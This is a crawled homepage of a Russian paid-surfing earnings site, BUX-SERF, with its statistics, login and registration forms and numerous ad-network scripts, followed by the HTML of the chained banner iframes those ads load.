

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bux-serf.ru/
body_size: 7283
content:
	 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
		<head> 
		<title>BUX-SERF</title> 
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
		<!--
		<meta name="token" content=""></meta>
		-->
		<meta name="name_project" content="BUX-SERF"></meta>
		<link rel="canonical" href="https://bux-serf.ru">
		<link rel="preload" href="/images/logo.png" as="image"> 
		<link rel="preload" href="/images/background.jpg" as="image"> 
		<link rel="preload" href="/css/style.css?v=350" as="style">
		<!--
		<link rel= "preconnect" href="https://cloudflare.com" />
		<link rel= "preconnect" href="https://multibux.org" /> 
		-->
			 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.5.0/css/all.css" crossorigin="anonymous">
		<link rel="icon"  href="/favicon.ico"  type="image/x-icon">
<link href="/css/style.css?v=350" rel="stylesheet" type="text/css" />
<link href="/css/buttons.css?v=350" rel="stylesheet" type="text/css" />
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<script src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
		<!--<script src="/js/loadCSS.js"></script>-->
	</head>
	<body> 
	  <div class="overlay"></div> 
		<div class="darkened"></div>

	
	

						<div class="wrapper">
		<div class="site s">
			<div id="header_ind" class="hs">
				<div class="wrap_ind">
					<div class="top_home_link fl_l">
						<div class="block_logo">
							<a href="/clicks_1">
								<div class="logo_param logo"></div>
							</a>
						</div>
						
													<div class="header_link_block"><a href="/stats" class="header_link_1">Статистика</a></div> 
												</div>
											<div class="head_nav_item fl_r"> 
							<div class="navigation">
								<div class="blocks_st_r">
									<div class="head_nav_item fl_l" onselectstart="return false">
										<div class="top_nav_btn_4">
											<div class="top_nav_link">
												<div class="blocks_inf_mesr">
													<div>
														<div onclick="get_open_block_acc(1)" class="button but small" style="margin: 12px 15px 0;">Регистрация</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="head_nav_item fl_l" onselectstart="return false"> 
										<div class="top_nav_btn_4">
											<div class="top_nav_link">
												<div class="blocks_inf_mesr">
													<div>
														<div onclick="get_open_block_acc(2);" class="button but_Tarif Profit small" style="margin: 12px 0;background-color: #ffffff;color: #4f4f4f!important;border: 1px solid #dedbdb!important;line-height: 13px;">Вход</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			</div>
			<div id="main">
				<div class="wrap s">
				

				
						
							<div class="container_banners_top">

	





<!--
				<div class="block_banners_top_l">
					<div id="linkslot_326093"></div>
				</div>
				<div class="block_banners_top_r">
					<div id="linkslot_326094"></div>
				</div>
				-->
				
				<div class="block_banners_top_l" style="overflow:hidden;">
				


		<a href="/managbanners" target="_blank" title="Добавить баннер. Стоимость размещения 0.2 руб." onmouseover="this.style.right='0px';this.nextElementSibling.style.visibility='visible';" onmouseout="this.style.right='-100px';this.nextElementSibling.style.visibility='visible';" style="z-index:2;font-size: 12px;position:absolute;padding:0;top:0px; border:0 !important;  overflow:hidden;right:-100px; -webkit-transition: right 0.7s ease;-moz-transition: right 0.7s ease;-o-transition: right 0.7s ease;"><img src="/images/buy_bs.png" style="height: 16px !important;vertical-align: inherit; width: 120px !important; padding:0; margin: 0;"></a>
			
					<a href="/ok_3?hash=1111" target="_blank" class="block_banners_lines">	
			<img width="468" height="60" border="0" src="/banners/banners_468x60/banner_FxBN_leksey2239.jpg">
			</a>
			
				</div>
				<div class="block_banners_top_r" style="overflow:hidden;">
		<a href="/managbanners" target="_blank" title="Добавить баннер. Стоимость размещения 0.2 руб." onmouseover="this.style.right='0px';this.nextElementSibling.style.visibility='visible';" onmouseout="this.style.right='-100px';this.nextElementSibling.style.visibility='visible';" style="z-index:2;font-size: 12px;position:absolute;padding:0;top:0px; border:0 !important;  overflow:hidden;right:-100px; -webkit-transition: right 0.7s ease;-moz-transition: right 0.7s ease;-o-transition: right 0.7s ease;"><img src="/images/buy_bs.png" style="height: 16px !important;vertical-align: inherit; width: 120px !important; padding:0; margin: 0;"></a>
			
							<a href="/ok_3?hash=1398" target="_blank" class="block_banners_lines">	
				<img width="468" height="60" border="0" src="/banners/banners_468x60/banner_TOBe_leksey2239.gif">
				</a>
				

				</div>
	

			</div>
					


			<div id="content">		
				
		<style>
	.hsind {
	padding:10px 0;   
	box-shadow: none;
	}
</style>

<div class="border_shad">
	<div class="it_block">
		<div class="holder box grass" style="padding:0; overflow: hidden;">
			<div class="imcont">
				<div class="content-block" id="content-block-index"  style="text-align: center;">
					<p class="title_main">BUX-SERF предоставляет</p> 
					<div class="ig_block_2" style="margin: 0px 0 0px 0">
						<div class="icon_mouse"></div> 
						<div class="ig_num">10 видов сёрфинга</div>
						<p class="caption_main">100+ сёрфинга каждый день</p>
					</div>
					<div class="ig_block_2" style="margin: 0px 0 0px 0">
						<div class="icon_tasks"></div> 
						<div class="ig_num">Выполнение заданий</div>  
						<p class="caption_main">Есть задания</p>
					</div> 
					<div class="ig_block_2" style="margin: 20px 0 0px 0">
						<div class="icon_megaphone"></div> 
						<div class="ig_num">Выгодная реклама</div>  
						<p class="caption_main">От 24 ₽ за 1000 показов</p>
					</div> 
					<div class="ig_block_2" style="margin: 20px 0 0px 0">
						<div class="icon_share"></div> 
						<div class="ig_num">Автоматические выплаты</div>  
						<p class="caption_main">Минимум для выплаты 1 ₽</p>
					</div> 
					<div class="ig_block_2" style="margin: 20px 0 0px 0">
						<div class="icon_percent"></div> 
						<div class="ig_num">Реф. отчисления 70 %</div>  
						<p class="caption_main">3 ур. реф. программа</p>
					</div> 
				</div>  
			</div>  
		</div>  
	</div>  
</div>  


		<!-- GOLDTRAF.RU - Баннер 468х60 -->
<!--<br>
<center><div id="goldtraf_201" style="width:100%;max-width:468px;height:60px;"><script src="https://goldtraf.ru/banner.php?user=201" async></script></div></center>-->


<div class="border_shad">
	<div class="it_block">
		<div class="holder box grass" style="padding:0; overflow: hidden;">
			<div class="imcont">
				<div class="content-block" id="content-block-index"  style="text-align: center;">
					<p class="title_main">Статистика проекта</p> 
					<div class="wi_bl_ind"> 
					
						<div class="ig_block"> 
							<div class="icon_users_total"></div> 
							<div class="ig_num">12 925</div>
							<p class="caption_main">Всего пользователей</p>
						</div>
						<div class="ig_block">
							<div class="icon_users_active"></div> 
							<div class="ig_num">108</div>  
							<p class="caption_main">Активных пользователей</p>
						</div> 
						<div class="ig_block">
							<div class="icon_clock"></div> 
							<div class="ig_num">4 года 3 мес 21 дн</div>
							<p class="caption_main">Проект работает</p>
						</div> 

						<div class="ig_block">
							<div class="icon_pay_total"></div> 
							<div class="ig_num">23 978<span class="rub">&nbsp;<span>₽</span></span></div>
							<p class="caption_main">Выплачено всего</p>
						</div>  
 
					</div>  
				</div>  
			</div>  
		</div>  
	</div>  
</div>  


<div class="border_shad">
	<div class="it_block">
		<div class="holder box grass" style="padding:0 15px; overflow: hidden;">
			<div class="imcont">
				<div class="content-block" id="content-block-index"  style="text-align: center;"> 
					<p class="title_main">Последние действия</p>
					<table cellpadding="3" cellspacing="0" align="center" width="100%" class="tablec_bon">
						<thead>
							<tr align="center" class="tablec_bon_head" style="line-height: 15px;">
								<td class="tablec_trnone"></td> 
								<td style="text-align: left; padding:0 0 0 48px;" class="tablec_trnone">Логин</td>
								<td class="tablec_trnone">Дата</td>
								<td class="tablec_trnone">Действие</td>
								<td style="width:96px;" class="tablec_trnone">Сумма</td> 
							</tr>
						</thead>
						<tbody data-max-lines="5">
															<tr align="center">
									<td class="tablec_trnone"></td> 
									<td align="center" style="width:30%; margin:0 0px 0 0px;  text-align: left;" class="tablec_trnone"><span class="img_use_p_mini" style="margin:-5px 10px -5px 0;  float:left; "><span class="blrs_use_p_mini"><div></div></span><img src="/images/icon_content_user.png"class="imgsto_mini"></span><span>arxar</span></td>   
									<td align="center" class="tablec_trnone" style="width:20%;">Сегодня в 14:16</td>
									<td align="center" style="width:35%;" class="tablec_trnone"><span>Выполнил сёрфинг 5</span></td>
									<td align="center" style="width:15%;" class="tablec_trnone" >0.0027<span class="rub">&nbsp;<span>₽</span></span></td>
								</tr>
															<tr align="center">
									<td class="tablec_trnone"></td> 
									<td align="center" style="width:30%; margin:0 0px 0 0px;  text-align: left;" class="tablec_trnone"><span class="img_use_p_mini" style="margin:-5px 10px -5px 0;  float:left; "><span class="blrs_use_p_mini"><div></div></span><img src="/images/icon_content_user.png"class="imgsto_mini"></span><span>arxar</span></td>   
									<td align="center" class="tablec_trnone" style="width:20%;">Сегодня в 14:13</td>
									<td align="center" style="width:35%;" class="tablec_trnone"><span>Выполнил сёрфинг 1</span></td>
									<td align="center" style="width:15%;" class="tablec_trnone" >0.020<span class="rub">&nbsp;<span>₽</span></span></td>
								</tr>
															<tr align="center">
									<td class="tablec_trnone"></td> 
									<td align="center" style="width:30%; margin:0 0px 0 0px;  text-align: left;" class="tablec_trnone"><span class="img_use_p_mini" style="margin:-5px 10px -5px 0;  float:left; "><span class="blrs_use_p_mini"><div></div></span><img src="/images/icon_content_user.png"class="imgsto_mini"></span><span>arxar</span></td>   
									<td align="center" class="tablec_trnone" style="width:20%;">Сегодня в 14:12</td>
									<td align="center" style="width:35%;" class="tablec_trnone"><span>Выполнил переход</span></td>
									<td align="center" style="width:15%;" class="tablec_trnone" >0.012<span class="rub">&nbsp;<span>₽</span></span></td>
								</tr>
															<tr align="center">
									<td class="tablec_trnone"></td> 
									<td align="center" style="width:30%; margin:0 0px 0 0px;  text-align: left;" class="tablec_trnone"><span class="img_use_p_mini" style="margin:-5px 10px -5px 0;  float:left; "><span class="blrs_use_p_mini"><div></div></span><img src="/avaimg/ava_leksey2239_4_5cut.jpeg"class="imgsto_mini"></span><span>leksey2239</span></td>   
									<td align="center" class="tablec_trnone" style="width:20%;">Сегодня в 14:12</td>
									<td align="center" style="width:35%;" class="tablec_trnone"><span>Выполнил сёрфинг 9</span></td>
									<td align="center" style="width:15%;" class="tablec_trnone" >0.020<span class="rub">&nbsp;<span>₽</span></span></td>
								</tr>
															<tr align="center">
									<td class="tablec_trnone"></td> 
									<td align="center" style="width:30%; margin:0 0px 0 0px;  text-align: left;" class="tablec_trnone"><span class="img_use_p_mini" style="margin:-5px 10px -5px 0;  float:left; "><span class="blrs_use_p_mini"><div></div></span><img src="/avaimg/ava_leksey2239_4_5cut.jpeg"class="imgsto_mini"></span><span>leksey2239</span></td>   
									<td align="center" class="tablec_trnone" style="width:20%;">Сегодня в 14:12</td>
									<td align="center" style="width:35%;" class="tablec_trnone"><span>Выполнил сёрфинг 9</span></td>
									<td align="center" style="width:15%;" class="tablec_trnone" >0.020<span class="rub">&nbsp;<span>₽</span></span></td>
								</tr>
													</table>			  
					</div>
				</div>
			</div>
		</div> 
	</div> 		
	
	
<!-- Х/З что это за скрипт и когда я кго установил...) -->
<!--<div class="container_banners_content">
<script data-ad-client="ca-pub-6166691253073441" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div>-->


	<!-- РЕКЛАМА от сайта RegionAds.ru  НАЧАЛО ... -->
	<!-- САЙТ - ПОЛНАЯ ЛАЖА! Платит за клики, а не за показы. Выплаты от 1000 руб. Реклама идёт только одна - заём денег. Явно подставной сайт. -->
<!--<br>
<center><iframe src="//RegionAds.ru/js/banner.php?id=972&f=728x90" name="banner" width="728" height="90" frameborder="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></center>-->
	<!-- РЕКЛАМА от сайта RegionAds.ru  КОНЕЦ -->
	
	
	<!-- РЕКЛАМА от сайта surfe.pro  НАЧАЛО ... 
Из-за этого скрипта, подвисает сайт ДО ВХОДА в аккаунт. Его лучше держать выключенным --> 
	<!--<center><br>
	<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="272403"></ins>
<script>(adsurfebe = window.adsurfebe || []).push({});</script></center>-->
	<!-- РЕКЛАМА от сайта surfe.pro  КОНЕЦ -->
 	

<br> 
<center><iframe src="https://multiwall-ads.shop/vbanner.php?mwbanner=23&size=728" scrolling="no" style="display:block !important;vertical-align: bottom !important;border: 0px !important;width: 728px !important;height: 90px !important;"></iframe></center>

 <!-- ОТ СЕЛЬ -->    
<!-- <br><center><script>
var banner = new Array();
banner[0] = '<a href="https://www.people-group.net/?r=339857" target=_blank ><img src="https://www.people-group.net/img/banner/b728x90.jpg" title="PEOPLE GROUP - Заработок и Реклама" width="728px" height="90px"/></a>'; 
banner[1] = '<a href="https://www.people-group.net/?r=339857" target=_blank ><img src="https://www.people-group.net/img/banner/m728x90.jpg" title="PEOPLE GROUP - Заработок и Реклама" width="728px" height="90px"/></a>'; 
banner[2] = '<a href="https://vk.cc/cihRry" target=_blank ><img src="https://multiwall-ads.shop/pb/728-en.gif" title="MultiWall-ADS - Сервис монетизации трафика и активного продвижения в интернете" width="728px" height="90px"/></a>'; 
banner[3] = '<a href="https://vk.cc/cihRry" target=_blank ><img src="https://multiwall-ads.shop/pb/728-ru.gif" title="MultiWall-ADS - Сервис монетизации трафика и активного продвижения в интернете" width="728px" height="90px"/></a>';  

var n = ~~(Math.random()*4);
document.write(banner[n]);
</script>
   </center> --> <!-- ДО СЕЛЬ -->
   
   
   



   <center>
   <!--www.people-group.net-->
   <br><script async src="//ads.people-group.net/339857/1/3/1/" onload="InitAipg_33985700010003(this)"></script>
   <a href="https://www.people-group.net/?r=339857" rel="nofollow"><!--Простой и лёгкий заработок!--></a>
   <!--www.people-group.net-->
   </center>


<div class="container_banners_content">
<iframe data-aa="1748953" src="//ad.a-ads.com/1748953?size=728x90" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div>


   <!-- Блок с двумя баннерами 468х60 в одной строчке -->
<table style="width: 100%">  
    <tr>  
        <td>
		<!-- traficstoc.ru - Баннер 468х60 -->
<center><div id="traficstoc_992" style="width:100%;max-width:468px;height:60px;"><script src="https://traficstoc.ru/banner.php?user=992" async></script></div></center>
</td>  
        <td>
		<!-- goldtraf.ru - Баннер 468х60 -->
<!--<center><div id="goldtraf_201" style="width:100%;max-width:468px;height:60px;"><script src="https://goldtraf.ru/banner.php?user=201" async></script></div></div></center>-->
</td>  
    </tr>  
</table> 


   <!-- Блок с двумя баннерами 468х60 в одной строчке -->
<table style="width: 100%">  
    <tr>  
        <td>
		<!-- webtrafbit.ru - Баннер 468х60 -->
<center><div id="webtrafbit_694" style="width:100%;max-width:468px;height:60px;"><script src="https://webtrafbit.ru/banner.php?user=694" async></script></div></center>
</td>  
        <td>
		<!-- ADSLINKS.RU - Баннер 468х60 -->
<!--<center><script src="https://adslinks.ru/mpcode.php?l=14595" async></script></center>-->
</td>  
    </tr>  
</table> 


		<!-- ADSLINKS.RU - Баннер 468х60 -->
<center><script src="https://adslinks.ru/mpcode.php?l=14595" async></script></center>


		
		
		
		
</div>
</div>	
</div>	
</div>
</div>	 
</div> 
</div> 
		
	<style>
	html,body {
	background: url(/images/background.jpg) no-repeat center center fixed;   
	-moz-background-size: 100%; 
	-webkit-background-size: 100%; 
	-o-background-size: 100%;
	background-size: 100%; 
	background-size: cover;
	}
	.logo {
		background: url(/images/logo.png) 0px 50% no-repeat;
	}
	.img_item_top_0_active, .img_item_top_1_active, 
	.img_item_top_2_active, .img_item_top_3_active,
	.img_item_top_4_active, .img_item_top_5_active, 
	.img_item_top_6_active, .img_item_top_7_active, 
	.img_item_top_adv_0_active, .img_item_top_adv_1_active,
	.img_item_top_adv_2_active, .img_item_top_adv_3_active, .img_item_top_adv_4_active, .add_budget{  
		color:#1c69ad	}
	.but.button:hover{
		background-color:#16548a	}
	.button_cab_sell_active, .button_nav_pay_active, .button_nav_ref_active{
	    border-bottom: 2px solid #1c69ad	}
	.container_menu_item_active:after, .container_menu_item_adv_active:after, .but.button{
		background-color:#1c69ad	}
.header_link_active:after {
	background-color: #1c69ad}

.scroll-to-top {
	z-index:0;
  position: fixed;
  bottom: 20px;
  left: 20px;
  /* background-color: #007bff; */
  background-color: #121c33;
  color: #ffaa00;
  font-size: 22px;
  padding: 10px 15px;
  border-radius: 5px;
  /* text-decoration: none; */
  display: block; /* Скрыта по умолчанию */
}

	</style>
<script> 
document.addEventListener('DOMContentLoaded', (event) => {
	$('head').append('<link href="/jqu/jquery.jgrowl.min.css" rel="stylesheet" />');
	$('head').append('<link href="/css/jqs.css" rel="stylesheet" type="text/css" />');
	$('head').append('<link href="/css/font-awesome.css" rel="stylesheet" type="text/css" />');
		 var f = '<iframe data-aa="1748953" src="//ad.a-ads.com/1748953?size=728x90" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe>';
	 $(".a_ads_3").append(f);	
	

	var s, m, j, e, t, u, y, i, l, r;
	s = document.createElement("script");
	s.type = "text/javascript";
	s.defer = true;
	s.src = "/js/script.js?v=350";
	$("head").append(s);
	set_token();
	m = document.createElement("script");
	m.type = "text/javascript";
	m.defer = true;
	m.src = "/js/requests.js?v=350";
	$("head").append(m);
	j = document.createElement("script");
	j.type = "text/javascript";
	j.defer = true;
	j.src = "/js/chart.js";
	$("head").append(j);
	e = document.createElement("script");
	e.type = "text/javascript";
	e.defer = true;
	e.src = "/jqu/jquery.session.js";
	$("head").append(e);
	t = document.createElement("script");
	t.type = "text/javascript";
	t.defer = true;
	t.src = "/jqu/jquery.jgrowl.min.js";
	$("head").append(t);
	u = document.createElement("script");
	u.type = "text/javascript";
	u.defer = true;
	u.src = "/js/autosize.min.js";
	$("head").append(u);
	y = document.createElement("script");
	y.type = "text/javascript";
	y.async = true;
	y.src = "https://linkslot.ru/bancode.php?id=326093";
	$("#linkslot_326093").append(y);
	i = document.createElement("script");
	i.type = "text/javascript";
	i.async = true;
	i.src = "https://linkslot.ru/bancode.php?id=326094";
	$("#linkslot_326094").append(i);
	l = document.createElement("script");
	l.type = "text/javascript";
	l.async = true;
	l.src = "https://linkslot.ru/bancode.php?id=326095";
	$("#linkslot_326095").append(l);
	r = document.createElement("script");
	r.type = "text/javascript";
	r.async = true;
	r.src = "https://linkslot.ru/bancode.php?id=326096";
	$("#linkslot_326096").append(r);
});

$(document).ready(function() {
  // Показываем/скрываем кнопку при прокрутке
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('.scroll-to-top').fadeIn();
    } else {
      $('.scroll-to-top').fadeOut();
    }
  });

  // Плавная прокрутка при клике на кнопку
  $('.scroll-to-top').click(function(e) {
    e.preventDefault();
    $('html, body').animate({scrollTop : 0}, 800);
  });
});
</script>



	<div class="footer">
	<div class="wrap_ind">


	<div class="container_banners_bottom">
	<div id="linkslot_footer">
	<div class="block_banners_top_l" style="overflow:hidden;">
		<a href="/managbanners" target="_blank" title="Добавить баннер. Стоимость размещения 0.2 руб." onmouseover="this.style.right='0px';this.nextElementSibling.style.visibility='visible';" onmouseout="this.style.right='-100px';this.nextElementSibling.style.visibility='visible';" style="z-index:2;font-size: 12px;position:absolute;padding:0;top:0px; border:0 !important;  overflow:hidden;right:-100px; -webkit-transition: right 0.7s ease;-moz-transition: right 0.7s ease;-o-transition: right 0.7s ease;"><img src="/images/buy_bs.png" style="height: 16px !important;vertical-align: inherit; width: 120px !important; padding:0; margin: 0;"></a>
			
								<a href="/ok_3?hash=1580" target="_blank" class="block_banners_lines">	
				<img width="468" height="60" border="0" src="/banners/banners_468x60/banner_rNOz_leksey2239.gif">
				</a>
				
	</div>
	<div class="block_banners_top_r" style="overflow:hidden;">
		<a href="/managbanners" target="_blank" title="Добавить баннер. Стоимость размещения 0.2 руб." onmouseover="this.style.right='0px';this.nextElementSibling.style.visibility='visible';" onmouseout="this.style.right='-100px';this.nextElementSibling.style.visibility='visible';" style="z-index:2;font-size: 12px;position:absolute;padding:0;top:0px; border:0 !important;  overflow:hidden;right:-100px; -webkit-transition: right 0.7s ease;-moz-transition: right 0.7s ease;-o-transition: right 0.7s ease;"><img src="/images/buy_bs.png" style="height: 16px !important;vertical-align: inherit; width: 120px !important; padding:0; margin: 0;"></a>
			
							<a href="/ok_3?hash=1395" target="_blank" class="block_banners_lines">	
				<img width="468" height="60" border="0" src="/banners/banners_468x60/banner_pXng_leksey2239.gif">
				</a>
					</div>
	<!--
	<div class="block_banners_top_l">
	<div id="linkslot_326095"></div>
	</div>
	<div class="block_banners_top_r">
	<div id="linkslot_326096"></div>
	</div>
	-->
	</div>
	</div>
	
	</div>
	</div>
	
	<div id="footer">
		<div class="wrap">
			<div class="left" style="float: left; margin-left: 0px;">
				<ul class="footer-nav">
					<li><a href="/rules">Правила</a></li>
					<li><a href="/contacts">Контакты</a></li>
			
				</ul>
			</div> 
			<div class="right">
				<ul class="footer-nav">
				<li><a href="https://azvox.cash/?r=74470" target="_blank" border="0"><img src="/banners/banners_88x31/AZVOX_88x31.png" title="ПЕРЕЙТИ НА САЙТ" width="100" height="20"/></a></li>
				<li><a href="https://fkwallet.io/registration?partner_code=FKAl2025" target="_blank" border="0"><img src="/banners/banners_88x31/FREEKASSA_88x31.png" title="ПЕРЕЙТИ НА САЙТ" width="88" height="28"/></a></li>				 
					<li style="display: inline-block;  vertical-align: middle;padding:0; margin: 5px 0px 0 0;">
						<a href="/">BUX-SERF © 2021-2026</a>
					</li>
				</ul>
				
			</div>
		</div>
	</div>
	
	</div> 

	<div id="modal_acc_1" class="modal fade in" style="display: none;">
		<div class="foncolrpic" onclick="close_adv(6, 1);"></div>
		<div class="modal-dialog modal-sm">
			<div class="modal-content_auth">
				<button type="button" class="close" onclick="close_adv(6, 1);" data-dismiss="modal" aria-hidden="true"></button>
				<div class="container_load_auth_1">
					<h4 class="modal-title_auth"><span class="icon-user">Регистрация</span></h4>
					<div class="pedit_content">

					<div class="pedit_controls" style="padding: 20px 0 0px 76px;">
						<input class="button but small" type="submit" value="Регистрация в 1 клик" style="width: 200px;">
					</div>  
				</div>
			</div>
		</div>
		<div class="container_auth_double_footer">

			<div class="block_auth_double_footer_text">
				<div class="container_load_html_1">
				</div>
			</div> 
		</div> 
	</div> 
</div>
<div id="modal_acc_2" class="modal fade in" style="overflow-y:none;  overflow:none;">
	<div class="foncolrpic" onclick="close_adv(6, 2);"></div>
	<div class="modal-dialog modal-sm">
		<div class="modal-content_auth">
			<button type="button" class="close" onclick="close_adv(6, 2);" data-dismiss="modal" aria-hidden="true"></button>
			<div class="container_load_auth_2">
				<h4 class="modal-title_auth"><span class="icon-user">Вход</span></h4>
				<div class="pedit_content"> 
					<div class="pedit_row">
						<div class="pedit_label" style="width: 66px;"></div>
						<input id="login" class="input" type="text" name="login" placeholder="Логин или E-mail" style="width: 200px;">
					</div>
					<div class="pedit_row">
						<div class="pedit_label" style="width: 66px;"></div>
						<input id="pas" class="input" type="password" name="password" placeholder="Пароль" style="width: 200px;">
					</div>
					<div class="pedit_controls" style="padding: 5px 0 0 76px;">
						<div class="pedit_row" style="display:inline-block; float:left;padding-bottom: 0px;">
							<input class="button but small" type="submit" type="submit" onclick="get_login();" value="Войти" style="width: 200px;">
						</div> 
						<div class="pedit_row" style="display:inline-block; text-align: center; line-height: 30px; margin: 10px 0 -20px 0;  padding:0px; width: 200px;">
							<div class="op"  onclick="get_forgot(2);" style="padding-bottom: 0px;">Забыли пароль?</div> 
						</div>
					</div> 
				</div>
			</div>
		</div> 
		<div class="container_auth_double_footer">
			<div class="block_auth_double_footer_text">
				<div class="container_load_html_2">
				</div> 
			</div> 
		</div> 
	</div> 
</div> 		<script>
	// var interval; //Таймер Id;
	// var account_type = '0';
	// function check_account_type(){
	// var account_money = $("#balance").html();
	// var display_status = $("#modal_add_login").css('display');
		// if(display_status == 'block' || account_type == 1){
			// clearInterval(interval);
			// return;
		// }
		// if(account_type == 0 && account_money >= 1 && display_status == 'none'){
			// $('.modal').css('overflow', 'auto');
			// $('body').css('overflow', 'hidden');
			// $('body').css('padding-right', '17px');
			// $("#modal_add_login").css('display', 'block');
		// }
	// }
	// interval = setInterval(function(){check_account_type();}, 1000); 
		</script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>




<!-- Push-InPage NEW НАЧАЛО (ЛЕВЫЙ нижний угол)-->

<div class="banner_1" style="position:fixed;bottom:-30px;left:0px;width: 340px !important;height: 295px !important;     z-index: 100;">
			<div class="" style="position:absolute;right:10px;top:-10px; background:#ddd;  text-align:center;   line-height: 30px;cursor:pointer;border-radius:50%;height:30px;width:30px;" onclick="close_banner(1);" title="Скрыть баннер"> 
	X
	</div>
		
<iframe src="https://multiwall-ads.shop/vinpage.php?mwinpage=24&t=b" scrolling="no" style="border: none;z-index:1;width: 320px !important;height: 295px !important;"> 
	</iframe>   
		</div>

<!-- Push-InPage NEW КОНЕЦ-->
<!--<iframe src="https://multiwall-ads.shop/vinpage.php?mwinpage=24&t=b" scrolling="no" style="border: none;z-index:1;width: 330px !important;height: 295px !important;">-->


<!-- Видео Монетизация TOP НАЧАЛО (ПРАВЫЙ нижний угол)-->

<div class="banner_2" style="position:fixed;bottom:10px;right:10px">
	<div class="" style="position:absolute;right:-10px;top:-10px; background:#ddd;  text-align:center;   line-height: 30px;cursor:pointer;border-radius:50%;height:30px;width:30px;" onclick="close_banner(2);" title="Скрыть баннер"> 
			X
	</div>
	<iframe src="https://multiwall-ads.shop/videom.php?mwvideo=16&size=180" scrolling="no" style="display:block !important;vertical-align: bottom !important;border: 0px !important;width: 320px !important;height: 180px !important;"></iframe></div>

<!-- Видео Монетизация TOP КОНЕЦ -->


<!-- POPUNDER HOT  НАЧАЛО -->
<!--<script> var smw = 45; </script>
<script src="https://multiwall-ads.shop/pop/g.js"></script>-->
<!-- POPUNDER HOT  КОНЕЦ -->


<!--<script src="https://adslinks.ru/mpcode.php?l=14595" async></script>--> 






<a href="#" class="scroll-to-top">&#9650;</a>



</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multiwall-ads.shop/vbanner.php?mwbanner=23&size=728
body_size: 959
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head></head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94345894, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94345894" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style>
.logofsdlkjbhfbsjnk{
position: absolute;
width: 40px;
height: 25px;
background: #23e35c;
right: 0px;
border-radius: 0px 0px 0px 9px;
top: 0px;
color: white;
text-align: center;
z-index: 9999999999999;
cursor:pointer;
padding-top: 6px;
}
.logofsdlkjbhfbsjnk:hover{
background: blue;
}
body{
    margin: 0 !important;
}
#vi-d-ad-container{
top:0px !important;
}
.mw23728{
width: 728px !important;height: 90px !important;}
</style>


<a href="https://multiwall-ads.shop" target="_blank"><div class="logofsdlkjbhfbsjnk">MW</div></a>
<div class="mw23728">
<iframe src='https://crypto-fire.website/mine/partner/BANSHEE' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div>






</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crypto-fire.website/mine/partner/BANSHEE
body_size: 300
content:






<!DOCTYPE html>

<html>
<body style="margin: 0px;">
    

<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252942&b=398013" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe><a href="https://crypto-fire.website" target="_blank"><img src="https://crypto-fire.website/728.gif"></a>





</body></html>







--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 1698
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <meta name="description" content="Welcome to simple, crypto advertising network! Advertising network that uses Bitcoin, Bitcoin Cash, Ethereum, Litecoin and doesn't spy for its users" />
    <meta name="keywords" content="bitcoin ads, bitcoin advertising, bitcoin advertising network, bitcoin cash ads, ethereum ads, litecoin ads, advertising, crypto advertising network, crypto ads, crypto advertising, ads" />
    <style type="text/css">
@font-face {
    font-family: Segoe-UI;
    src: url('show/fonts/Segoe-UI.ttf');
}

body{
    margin: 0px;
    padding: 0px;
}
.block{
    position: fixed;
    top: 0;
    left: 0;
    background: #FFFFFF;
    width: 728px;
    height: 90px;
    overflow: hidden;
    outline: 1px solid #e6e9ed;
    outline-offset: -1px;
}
.block-content{
    z-index: 1;
}
.block_fon{
    position: fixed;
    width: 728px;
    height: 90px;
    top: 0;
    left: 0;
    background-color:rgba(0,0,0, 0.04);
    display: none;
}

.block-tack {
    position: absolute;
    top: 1px;
    right: 1px;
    float: right;
    z-index: 2;
}

.block-tack a{
